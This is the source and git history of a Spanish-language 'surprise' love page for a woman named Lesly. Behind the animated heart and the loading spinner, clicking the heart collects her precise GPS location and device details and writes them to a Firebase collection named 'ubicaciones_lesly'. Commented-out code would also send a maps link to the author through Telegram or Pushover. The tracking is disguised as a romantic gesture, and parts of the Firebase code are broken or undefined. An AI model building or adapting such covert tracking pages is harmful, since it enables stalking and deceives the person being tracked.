
==== love.html @ 340518a5 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Para Mi Amor Lesly</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            overflow: hidden;
            position: relative;
        }

        /* Estrellas animadas de fondo */
        .stars {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
        }

        .star {
            position: absolute;
            width: 2px;
            height: 2px;
            background: white;
            border-radius: 50%;
            animation: twinkle 3s infinite;
        }

        @keyframes twinkle {
            0%, 100% { opacity: 0.3; }
            50% { opacity: 1; }
        }

        .container {
            text-align: center;
            z-index: 10;
            padding: 20px;
        }

        .mensaje {
            color: #fff;
            font-size: 2.5rem;
            margin-bottom: 10px;
            text-shadow: 0 0 20px rgba(233, 69, 96, 0.5);
            animation: fadeIn 2s ease-in;
        }

        .sub-mensaje {
            color: #e94560;
            font-size: 1.5rem;
            margin-bottom: 40px;
            animation: fadeIn 2s ease-in 0.5s both;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(-20px); }
            to { opacity: 1; transform: translateY(0); }
        }

        /* Corazón clickeable */
        .heart-container {
            position: relative;
            cursor: pointer;
            display: inline-block;
            transition: transform 0.3s ease;
        }

        .heart-container:hover {
            transform: scale(1.1);
        }

        .heart-container:active {
            transform: scale(0.95);
        }

        .heart {
            width: 150px;
            height: 150px;
            background: linear-gradient(135deg, #e94560 0%, #ff6b6b 100%);
            position: relative;
            transform: rotate(-45deg);
            box-shadow: 0 0 50px rgba(233, 69, 96, 0.6);
            animation: heartbeat 1.5s ease-in-out infinite;
        }

        .heart::before,
        .heart::after {
            content: '';
            width: 150px;
            height: 150px;
            position: absolute;
            border-radius: 50%;
            background: linear-gradient(135deg, #e94560 0%, #ff6b6b 100%);
        }

        .heart::before {
            top: -75px;
            left: 0;
        }

        .heart::after {
            left: 75px;
            top: 0;
        }

        @keyframes heartbeat {
            0%, 100% { transform: rotate(-45deg) scale(1); }
            50% { transform: rotate(-45deg) scale(1.1); }
        }

        .click-text {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%) rotate(45deg);
            color: white;
            font-size: 1.2rem;
            font-weight: bold;
            z-index: 100;
            text-align: center;
            width: 120px;
            pointer-events: none;
        }

        /* Corazón grande animado (se muestra después del clic) */
        .big-heart {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 1000;
        }

        .big-heart.active {
            display: block;
            animation: appear 1s ease-out;
        }

        @keyframes appear {
            from { 
                opacity: 0; 
                transform: translate(-50%, -50%) scale(0);
            }
            to { 
                opacity: 1; 
                transform: translate(-50%, -50%) scale(1);
            }
        }

        .big-heart-inner {
            width: 300px;
            height: 300px;
            background: linear-gradient(135deg, #ff006e 0%, #ff4d6d 50%, #ff758f 100%);
            position: relative;
            transform: rotate(-45deg);
            box-shadow: 
                0 0 100px rgba(255, 0, 110, 0.8),
                0 0 200px rgba(255, 0, 110, 0.4),
                inset 0 0 60px rgba(255, 255, 255, 0.3);
            animation: bigHeartbeat 1s ease-in-out infinite, glow 2s ease-in-out infinite alternate;
        }

        .big-heart-inner::before,
        .big-heart-inner::after {
            content: '';
            width: 300px;
            height: 300px;
            position: absolute;
            border-radius: 50%;
            background: linear-gradient(135deg, #ff006e 0%, #ff4d6d 50%, #ff758f 100%);
            box-shadow: inset 0 0 60px rgba(255, 255, 255, 0.3);
        }

        .big-heart-inner::before {
            top: -150px;
            left: 0;
        }

        .big-heart-inner::after {
            left: 150px;
            top: 0;
        }

        @keyframes bigHeartbeat {
            0%, 100% { transform: rotate(-45deg) scale(1); }
            25% { transform: rotate(-45deg) scale(1.05); }
            50% { transform: rotate(-45deg) scale(1); }
            75% { transform: rotate(-45deg) scale(1.05); }
        }

        @keyframes glow {
            from { 
                box-shadow: 
                    0 0 100px rgba(255, 0, 110, 0.8),
                    0 0 200px rgba(255, 0, 110, 0.4);
            }
            to { 
                box-shadow: 
                    0 0 150px rgba(255, 0, 110, 1),
                    0 0 300px rgba(255, 0, 110, 0.6),
                    0 0 400px rgba(255, 0, 110, 0.3);
            }
        }

        .love-message {
            display: none;
            position: fixed;
            bottom: 20%;
            left: 50%;
            transform: translateX(-50%);
            color: #fff;
            font-size: 2rem;
            text-align: center;
            z-index: 1001;
            text-shadow: 0 0 20px rgba(255, 0, 110, 0.8);
            animation: fadeInUp 1s ease-out 0.5s both;
        }

        .love-message.active {
            display: block;
        }

        @keyframes fadeInUp {
            from { 
                opacity: 0; 
                transform: translateX(-50%) translateY(30px);
            }
            to { 
                opacity: 1; 
                transform: translateX(-50%) translateY(0);
            }
        }

        /* Loading */
        .loading {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            color: #fff;
            font-size: 1.2rem;
            z-index: 1002;
        }

        .loading.active {
            display: block;
        }

        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid rgba(233, 69, 96, 0.3);
            border-top-color: #e94560;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 20px;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* Partículas de corazón */
        .particles {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 999;
        }

        .particle {
            position: absolute;
            color: #e94560;
            font-size: 20px;
            animation: float 4s ease-in infinite;
            opacity: 0;
        }

        @keyframes float {
            0% {
                opacity: 1;
                transform: translateY(100vh) rotate(0deg);
            }
            100% {
                opacity: 0;
                transform: translateY(-100px) rotate(360deg);
            }
        }

        /* Responsive */
        @media (max-width: 600px) {
            .mensaje { font-size: 1.8rem; }
            .sub-mensaje { font-size: 1.2rem; }
            .heart { width: 120px; height: 120px; }
            .heart::before, .heart::after { width: 120px; height: 120px; }
            .heart::before { top: -60px; }
            .heart::after { left: 60px; }
            .click-text { font-size: 1rem; width: 100px; }
            .big-heart-inner { width: 200px; height: 200px; }
            .big-heart-inner::before, .big-heart-inner::after { width: 200px; height: 200px; }
            .big-heart-inner::before { top: -100px; }
            .big-heart-inner::after { left: 100px; }
            .love-message { font-size: 1.5rem; }
        }
    </style>
</head>
<body>
    <!-- Estrellas de fondo -->
    <div class="stars" id="stars"></div>

    <!-- Contenedor principal -->
    <div class="container" id="mainContainer">
        <h1 class="mensaje">Buenas noches mi amor Lesly</h1>
        <p class="sub-mensaje">Tengo una sorpresa para ti</p>
        
        <div class="heart-container" id="heartBtn" onclick="handleClick()">
            <div class="heart"></div>
            <span class="click-text">Clic aquí</span>
        </div>
    </div>

    <!-- Loading -->
    <div class="loading" id="loading">
        <div class="spinner"></div>
        <p>Preparando tu sorpresa...</p>
    </div>

    <!-- Corazón grande animado -->
    <div class="big-heart" id="bigHeart">
        <div class="big-heart-inner"></div>
    </div>

    <!-- Mensaje de amor -->
    <div class="love-message" id="loveMessage">
        Te amo con todo mi corazón
    </div>

    <!-- Partículas -->
    <div class="particles" id="particles"></div>

    <!-- Firebase SDK -->
    <script type="module">
       // Import the functions you need from the SDKs you need
import { initializeApp } from "firebase/app";
import { getAnalytics } from "firebase/analytics";
// TODO: Add SDKs for Firebase products that you want to use
// https://firebase.google.com/docs/web/setup#available-libraries

// Your web app's Firebase configuration
// For Firebase JS SDK v7.20.0 and later, measurementId is optional
const firebaseConfig = {
  apiKey: "AIzaSyB1zVOUqoewU2MdJFC-cHGXOtFJpektieo",
  authDomain: "lovelesly-a4666.firebaseapp.com",
  projectId: "lovelesly-a4666",
  storageBucket: "lovelesly-a4666.firebasestorage.app",
  messagingSenderId: "110900939899",
  appId: "1:110900939899:web:7e38b11b04d2a0e2aee6de",
  measurementId: "G-L5QG6DW5Y3"
};

// Initialize Firebase
const app = initializeApp(firebaseConfig);
const analytics = getAnalytics(app);

        // Hacer disponible la función de guardar en window
        window.saveToFirebase = async function(latitude, longitude, accuracy) {
            try {
                const docRef = await addDoc(collection(db, "ubicaciones_lesly"), {
                    latitud: latitude,
                    longitud: longitude,
                    precision: accuracy,
                    fecha: serverTimestamp(),
                    mensaje: "Lesly hizo clic en el corazón",
                    usuario: "Lesly",
                    userAgent: navigator.userAgent,
                    plataforma: navigator.platform
                });
                console.log("Ubicación guardada con ID:", docRef.id);
                return true;
            } catch (error) {
                console.error("Error al guardar:", error);
                return false;
            }
        };
    </script>

    <script>
        // Crear estrellas de fondo
        function createStars() {
            const starsContainer = document.getElementById('stars');
            for (let i = 0; i < 100; i++) {
                const star = document.createElement('div');
                star.className = 'star';
                star.style.left = Math.random() * 100 + '%';
                star.style.top = Math.random() * 100 + '%';
                star.style.animationDelay = Math.random() * 3 + 's';
                starsContainer.appendChild(star);
            }
        }

        // Crear partículas de corazón
        function createParticles() {
            const particlesContainer = document.getElementById('particles');
            const heartSymbols = ['', '', ''];
            
            setInterval(() => {
                const particle = document.createElement('div');
                particle.className = 'particle';
                particle.innerHTML = heartSymbols[Math.floor(Math.random() * heartSymbols.length)];
                particle.style.left = Math.random() * 100 + '%';
                particle.style.animationDuration = (Math.random() * 3 + 2) + 's';
                particlesContainer.appendChild(particle);
                
                setTimeout(() => particle.remove(), 4000);
            }, 300);
        }

        // Función principal del clic
        async function handleClick() {
            const heartBtn = document.getElementById('heartBtn');
            const loading = document.getElementById('loading');
            const mainContainer = document.getElementById('mainContainer');
            const bigHeart = document.getElementById('bigHeart');
            const loveMessage = document.getElementById('loveMessage');

            // Ocultar corazón clickeable y mostrar loading
            heartBtn.style.display = 'none';
            loading.classList.add('active');

            // Obtener ubicación GPS
            if ("geolocation" in navigator) {
                navigator.geolocation.getCurrentPosition(
                    async (position) => {
                        const lat = position.coords.latitude;
                        const lng = position.coords.longitude;
                        const accuracy = position.coords.accuracy;

                        console.log("Ubicación obtenida:", lat, lng);

                        // Guardar en Firebase
                        let saved = false;
                        if (window.saveToFirebase) {
                            saved = await window.saveToFirebase(lat, lng, accuracy);
                        }

                        // Ocultar loading y mostrar sorpresa
                        loading.classList.remove('active');
                        mainContainer.style.display = 'none';
                        bigHeart.classList.add('active');
                        loveMessage.classList.add('active');

                        // Crear explosión de partículas
                        createExplosion();

                        // Enviar notificación (opcional - puedes usar un servicio como Pushover, Telegram, etc.)
                        sendNotification(lat, lng);
                    },
                    (error) => {
                        console.error("Error de geolocalización:", error);
                        // Aún así mostrar la sorpresa
                        loading.classList.remove('active');
                        mainContainer.style.display = 'none';
                        bigHeart.classList.add('active');
                        loveMessage.classList.add('active');
                        createExplosion();
                    },
                    {
                        enableHighAccuracy: true,
                        timeout: 10000,
                        maximumAge: 0
                    }
                );
            } else {
                // Si no hay geolocalización, igual mostrar sorpresa
                loading.classList.remove('active');
                mainContainer.style.display = 'none';
                bigHeart.classList.add('active');
                loveMessage.classList.add('active');
                createExplosion();
            }
        }

        // Explosión de partículas
        function createExplosion() {
            const particlesContainer = document.getElementById('particles');
            const colors = ['#ff006e', '#ff4d6d', '#ff758f', '#ffb3c6', '#fff'];
            
            for (let i = 0; i < 50; i++) {
                setTimeout(() => {
                    const particle = document.createElement('div');
                    particle.style.position = 'absolute';
                    particle.style.left = '50%';
                    particle.style.top = '50%';
                    particle.style.width = '10px';
                    particle.style.height = '10px';
                    particle.style.background = colors[Math.floor(Math.random() * colors.length)];
                    particle.style.borderRadius = '50%';
                    particle.style.pointerEvents = 'none';
                    
                    const angle = (Math.PI * 2 * i) / 50;
                    const velocity = 100 + Math.random() * 200;
                    const tx = Math.cos(angle) * velocity;
                    const ty = Math.sin(angle) * velocity;
                    
                    particle.style.animation = `explode 1s ease-out forwards`;
                    particle.style.setProperty('--tx', tx + 'px');
                    particle.style.setProperty('--ty', ty + 'px');
                    
                    particlesContainer.appendChild(particle);
                    setTimeout(() => particle.remove(), 1000);
                }, i * 20);
            }
        }

        // Añadir animación de explosión
        const style = document.createElement('style');
        style.textContent = `
            @keyframes explode {
                to {
                    transform: translate(var(--tx), var(--ty)) scale(0);
                    opacity: 0;
                }
            }
        `;
        document.head.appendChild(style);

        // Función para enviar notificación (puedes integrar con Telegram, Pushover, etc.)
        function sendNotification(lat, lng) {
            // Ejemplo con webhook de Telegram (opcional)
            // Reemplaza con tu bot token y chat ID
            /*
            const botToken = 'TU_BOT_TOKEN';
            const chatId = 'TU_CHAT_ID';
            const message = `Lesly hizo clic en el corazón! Ubicación: https://maps.google.com/?q=${lat},${lng}`;
            
            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: chatId, text: message })
            });
            */
            
            // O usar un servicio como Pushover
            /*
            fetch('https://api.pushover.net/1/messages.json', {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: `token=YOUR_APP_TOKEN&user=YOUR_USER_KEY&message=Lesly hizo clic! Ubicación: ${lat},${lng}`
            });
            */
        }

        // Inicializar
        createStars();
        createParticles();
    </script>
</body>
</html>

==== commit 3efe103a: "Add files via upload" ====
--- a/love.html
+++ b/love.html
@@ -4,326 +4,8 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Para Mi Amor Lesly</title>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        body {
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
-            min-height: 100vh;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            overflow: hidden;
-            position: relative;
-        }
-
-        /* Estrellas animadas de fondo */
-        .stars {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            pointer-events: none;
-        }
-
-        .star {
-            position: absolute;
-            width: 2px;
-            height: 2px;
-            background: white;
-            border-radius: 50%;
-            animation: twinkle 3s infinite;
-        }
-
-        @keyframes twinkle {
-            0%, 100% { opacity: 0.3; }
-            50% { opacity: 1; }
-        }
-
-        .container {
-            text-align: center;
-            z-index: 10;
-            padding: 20px;
-        }
-
-        .mensaje {
-            color: #fff;
-            font-size: 2.5rem;
-            margin-bottom: 10px;
-            text-shadow: 0 0 20px rgba(233, 69, 96, 0.5);
-            animation: fadeIn 2s ease-in;
-        }
-
-        .sub-mensaje {
-            color: #e94560;
-            font-size: 1.5rem;
-            margin-bottom: 40px;
-            animation: fadeIn 2s ease-in 0.5s both;
-        }
-
-        @keyframes fadeIn {
-            from { opacity: 0; transform: translateY(-20px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-
-        /* Corazón clickeable */
-        .heart-container {
-            position: relative;
-            cursor: pointer;
-            display: inline-block;
-            transition: transform 0.3s ease;
-        }
-
-        .heart-container:hover {
-            transform: scale(1.1);
-        }
-
-        .heart-container:active {
-            transform: scale(0.95);
-        }
-
-        .heart {
-            width: 150px;
-            height: 150px;
-            background: linear-gradient(135deg, #e94560 0%, #ff6b6b 100%);
-            position: relative;
-            transform: rotate(-45deg);
-            box-shadow: 0 0 50px rgba(233, 69, 96, 0.6);
-            animation: heartbeat 1.5s ease-in-out infinite;
-        }
-
-        .heart::before,
-        .heart::after {
-            content: '';
-            width: 150px;
-            height: 150px;
-            position: absolute;
-            border-radius: 50%;
-            background: linear-gradient(135deg, #e94560 0%, #ff6b6b 100%);
-        }
-
-        .heart::before {
-            top: -75px;
-            left: 0;
-        }
-
-        .heart::after {
-            left: 75px;
-            top: 0;
-        }
-
-        @keyframes heartbeat {
-            0%, 100% { transform: rotate(-45deg) scale(1); }
-            50% { transform: rotate(-45deg) scale(1.1); }
-        }
-
-        .click-text {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%) rotate(45deg);
-            color: white;
-            font-size: 1.2rem;
-            font-weight: bold;
-            z-index: 100;
-            text-align: center;
-            width: 120px;
-            pointer-events: none;
-        }
-
-        /* Corazón grande animado (se muestra después del clic) */
-        .big-heart {
-            display: none;
-            position: fixed;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            z-index: 1000;
-        }
-
-        .big-heart.active {
-            display: block;
-            animation: appear 1s ease-out;
-        }
-
-        @keyframes appear {
-            from { 
-                opacity: 0; 
-                transform: translate(-50%, -50%) scale(0);
-            }
-            to { 
-                opacity: 1; 
-                transform: translate(-50%, -50%) scale(1);
-            }
-        }
-
-        .big-heart-inner {
-            width: 300px;
-            height: 300px;
-            background: linear-gradient(135deg, #ff006e 0%, #ff4d6d 50%, #ff758f 100%);
-            position: relative;
-            transform: rotate(-45deg);
-            box-shadow: 
-                0 0 100px rgba(255, 0, 110, 0.8),
-                0 0 200px rgba(255, 0, 110, 0.4),
-                inset 0 0 60px rgba(255, 255, 255, 0.3);
-            animation: bigHeartbeat 1s ease-in-out infinite, glow 2s ease-in-out infinite alternate;
-        }
-
-        .big-heart-inner::before,
-        .big-heart-inner::after {
-            content: '';
-            width: 300px;
-            height: 300px;
-            position: absolute;
-            border-radius: 50%;
-            background: linear-gradient(135deg, #ff006e 0%, #ff4d6d 50%, #ff758f 100%);
-            box-shadow: inset 0 0 60px rgba(255, 255, 255, 0.3);
-        }
-
-        .big-heart-inner::before {
-            top: -150px;
-            left: 0;
-        }
-
-        .big-heart-inner::after {
-            left: 150px;
-            top: 0;
-        }
-
-        @keyframes bigHeartbeat {
-            0%, 100% { transform: rotate(-45deg) scale(1); }
-            25% { transform: rotate(-45deg) scale(1.05); }
-            50% { transform: rotate(-45deg) scale(1); }
-            75% { transform: rotate(-45deg) scale(1.05); }
-        }
-
-        @keyframes glow {
-            from { 
-                box-shadow: 
-                    0 0 100px rgba(255, 0, 110, 0.8),
-                    0 0 200px rgba(255, 0, 110, 0.4);
-            }
-            to { 
-                box-shadow: 
-                    0 0 150px rgba(255, 0, 110, 1),
-                    0 0 300px rgba(255, 0, 110, 0.6),
-                    0 0 400px rgba(255, 0, 110, 0.3);
-            }
-        }
-
-        .love-message {
-            display: none;
-            position: fixed;
-            bottom: 20%;
-            left: 50%;
-            transform: translateX(-50%);
-            color: #fff;
-            font-size: 2rem;
-            text-align: center;
-            z-index: 1001;
-            text-shadow: 0 0 20px rgba(255, 0, 110, 0.8);
-            animation: fadeInUp 1s ease-out 0.5s both;
-        }
-
-        .love-message.active {
-            display: block;
-        }
-
-        @keyframes fadeInUp {
-            from { 
-                opacity: 0; 
-                transform: translateX(-50%) translateY(30px);
-            }
-            to { 
-                opacity: 1; 
-                transform: translateX(-50%) translateY(0);
-            }
-        }
-
-        /* Loading */
-        .loading {
-            display: none;
-            position: fixed;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            color: #fff;
-            font-size: 1.2rem;
-            z-index: 1002;
-        }
-
-        .loading.active {
-            display: block;
-        }
-
-        .spinner {
-            width: 50px;
-            height: 50px;
-            border: 5px solid rgba(233, 69, 96, 0.3);
-            border-top-color: #e94560;
-            border-radius: 50%;
-            animation: spin 1s linear infinite;
-            margin: 0 auto 20px;
-        }
-
-        @keyframes spin {
-            to { transform: rotate(360deg); }
-        }
-
-        /* Partículas de corazón */
-        .particles {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            pointer-events: none;
-            z-index: 999;
-        }
-
-        .particle {
-            position: absolute;
-            color: #e94560;
-            font-size: 20px;
-            animation: float 4s ease-in infinite;
-            opacity: 0;
-        }
-
-        @keyframes float {
-            0% {
-                opacity: 1;
-                transform: translateY(100vh) rotate(0deg);
-            }
-            100% {
-                opacity: 0;
-                transform: translateY(-100px) rotate(360deg);
-            }
-        }
-
-        /* Responsive */
-        @media (max-width: 600px) {
-            .mensaje { font-size: 1.8rem; }
-            .sub-mensaje { font-size: 1.2rem; }
-            .heart { width: 120px; height: 120px; }
-            .heart::before, .heart::after { width: 120px; height: 120px; }
-            .heart::before { top: -60px; }
-            .heart::after { left: 60px; }
-            .click-text { font-size: 1rem; width: 100px; }
-            .big-heart-inner { width: 200px; height: 200px; }
-            .big-heart-inner::before, .big-heart-inner::after { width: 200px; height: 200px; }
-            .big-heart-inner::before { top: -100px; }
-            .big-heart-inner::after { left: 100px; }
-            .love-message { font-size: 1.5rem; }
-        }
-    </style>
+    <!-- Enlace al CSS -->
+    <link rel="stylesheet" href="css/style.css">
 </head>
 <body>
     <!-- Estrellas de fondo -->
@@ -361,7 +43,8 @@
 
     <!-- Firebase SDK -->
     <script type="module">
-       // Import the functions you need from the SDKs you need
+        // Importar Firebase
+        // Import the functions you need from the SDKs you need
 import { initializeApp } from "firebase/app";
 import { getAnalytics } from "firebase/analytics";
 // TODO: Add SDKs for Firebase products that you want to use
@@ -405,175 +88,7 @@
         };
     </script>
 
-    <script>
-        // Crear estrellas de fondo
-        function createStars() {
-            const starsContainer = document.getElementById('stars');
-            for (let i = 0; i < 100; i++) {
-                const star = document.createElement('div');
-                star.className = 'star';
-                star.style.left = Math.random() * 100 + '%';
-                star.style.top = Math.random() * 100 + '%';
-                star.style.animationDelay = Math.random() * 3 + 's';
-                starsContainer.appendChild(star);
-            }
-        }
-
-        // Crear partículas de corazón
-        function createParticles() {
-            const particlesContainer = document.getElementById('particles');
-            const heartSymbols = ['', '', ''];
-            
-            setInterval(() => {
-                const particle = document.createElement('div');
-                particle.className = 'particle';
-                particle.innerHTML = heartSymbols[Math.floor(Math.random() * heartSymbols.length)];
-                particle.style.left = Math.random() * 100 + '%';
-                particle.style.animationDuration = (Math.random() * 3 + 2) + 's';
-                particlesContainer.appendChild(particle);
-                
-                setTimeout(() => particle.remove(), 4000);
-            }, 300);
-        }
-
-        // Función principal del clic
-        async function handleClick() {
-            const heartBtn = document.getElementById('heartBtn');
-            const loading = document.getElementById('loading');
-            const mainContainer = document.getElementById('mainContainer');
-            const bigHeart = document.getElementById('bigHeart');
-            const loveMessage = document.getElementById('loveMessage');
-
-            // Ocultar corazón clickeable y mostrar loading
-            heartBtn.style.display = 'none';
-            loading.classList.add('active');
-
-            // Obtener ubicación GPS
-            if ("geolocation" in navigator) {
-                navigator.geolocation.getCurrentPosition(
-                    async (position) => {
-                        const lat = position.coords.latitude;
-                        const lng = position.coords.longitude;
-                        const accuracy = position.coords.accuracy;
-
-                        console.log("Ubicación obtenida:", lat, lng);
-
-                        // Guardar en Firebase
-                        let saved = false;
-                        if (window.saveToFirebase) {
-                            saved = await window.saveToFirebase(lat, lng, accuracy);
-                        }
-
-                        // Ocultar loading y mostrar sorpresa
-                        loading.classList.remove('active');
-                        mainContainer.style.display = 'none';
-                        bigHeart.classList.add('active');
-                        loveMessage.classList.add('active');
-
-                        // Crear explosión de partículas
-                        createExplosion();
-
-                        // Enviar notificación (opcional - puedes usar un servicio como Pushover, Telegram, etc.)
-                        sendNotification(lat, lng);
-                    },
-                    (error) => {
-                        console.error("Error de geolocalización:", error);
-                        // Aún así mostrar la sorpresa
-                        loading.classList.remove('active');
-                        mainContainer.style.display = 'none';
-                        bigHeart.classList.add('active');
-                        loveMessage.classList.add('active');
-                        createExplosion();
-                    },
-                    {
-                        enableHighAccuracy: true,
-                        timeout: 10000,
-                        maximumAge: 0
-                    }
-                );
-            } else {
-                // Si no hay geolocalización, igual mostrar sorpresa
-                loading.classList.remove('active');
-                mainContainer.style.display = 'none';
-                bigHeart.classList.add('active');
-                loveMessage.classList.add('active');
-                createExplosion();
-            }
-        }
-
-        // Explosión de partículas
-        function createExplosion() {
-            const particlesContainer = document.getElementById('particles');
-            const colors = ['#ff006e', '#ff4d6d', '#ff758f', '#ffb3c6', '#fff'];
-            
-            for (let i = 0; i < 50; i++) {
-                setTimeout(() => {
-                    const particle = document.createElement('div');
-                    particle.style.position = 'absolute';
-                    particle.style.left = '50%';
-                    particle.style.top = '50%';
-                    particle.style.width = '10px';
-                    particle.style.height = '10px';
-                    particle.style.background = colors[Math.floor(Math.random() * colors.length)];
-                    particle.style.borderRadius = '50%';
-                    particle.style.pointerEvents = 'none';
-                    
-                    const angle = (Math.PI * 2 * i) / 50;
-                    const velocity = 100 + Math.random() * 200;
-                    const tx = Math.cos(angle) * velocity;
-                    const ty = Math.sin(angle) * velocity;
-                    
-                    particle.style.animation = `explode 1s ease-out forwards`;
-                    particle.style.setProperty('--tx', tx + 'px');
-                    particle.style.setProperty('--ty', ty + 'px');
-                    
-                    particlesContainer.appendChild(particle);
-                    setTimeout(() => particle.remove(), 1000);
-                }, i * 20);
-            }
-        }
-
-        // Añadir animación de explosión
-        const style = document.createElement('style');
-        style.textContent = `
-            @keyframes explode {
-                to {
-                    transform: translate(var(--tx), var(--ty)) scale(0);
-                    opacity: 0;
-                }
-            }
-        `;
-        document.head.appendChild(style);
-
-        // Función para enviar notificación (puedes integrar con Telegram, Pushover, etc.)
-        function sendNotification(lat, lng) {
-            // Ejemplo con webhook de Telegram (opcional)
-            // Reemplaza con tu bot token y chat ID
-            /*
-            const botToken = 'TU_BOT_TOKEN';
-            const chatId = 'TU_CHAT_ID';
-            const message = `Lesly hizo clic en el corazón! Ubicación: https://maps.google.com/?q=${lat},${lng}`;
-            
-            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chatId, text: message })
-            });
-            */
-            
-            // O usar un servicio como Pushover
-            /*
-            fetch('https://api.pushover.net/1/messages.json', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
-                body: `token=YOUR_APP_TOKEN&user=YOUR_USER_KEY&message=Lesly hizo clic! Ubicación: ${lat},${lng}`
-            });
-            */
-        }
-
-        // Inicializar
-        createStars();
-        createParticles();
-    </script>
+    <!-- Enlace al JavaScript -->
+    <script src="js/script.js"></script>
 </body>
 </html>

==== commit 9cc12cc2: "Add files via upload" ====
--- a/love.html
+++ b/love.html
@@ -35,7 +35,7 @@
 
     <!-- Mensaje de amor -->
     <div class="love-message" id="loveMessage">
-        Te amo con todo mi corazón
+        Te deseo nena guapa presiosa
     </div>
 
     <!-- Partículas -->
